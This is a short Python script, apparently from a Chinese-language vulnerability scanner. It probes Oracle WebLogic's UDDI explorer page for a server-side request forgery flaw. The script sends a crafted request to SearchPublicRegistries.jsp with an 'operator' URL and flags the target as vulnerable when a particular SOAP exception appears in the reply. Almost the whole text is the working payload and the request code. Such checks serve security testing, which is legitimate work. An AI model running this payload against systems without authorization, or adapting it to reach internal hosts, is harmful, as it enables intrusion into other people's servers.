 def run(self):
headers = {
"User-Agent":"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us)
AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50"
}
payload = "/uddiexplorer/SearchPublicRegistries.jsp?
operator=http://localhost/robots.txt&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSe
archfor=&selfor=Business+location&btnSubmit=Search"
vulnurl = self.url + payload
try:
req = requests.get(vulnurl, headers=headers, timeout=10, verify=False)
if r"weblogic.uddi.client.structures.exception.XML_SoapException" in req.text
and r"IO Exception on sendMessage" not in req.text:
cprint("[+]存在weblogic SSRF漏洞...(中危)\tpayload: "+vulnurl, "yellow")
except:
cprint("[-] "+__file__+"====>连接超时", "cyan")
if __name__ == "__main__":
warnings.filterwarnings("ignore")
testVuln = weblogic_ssrf_BaseVerify(sys.argv[1])
testVuln.run()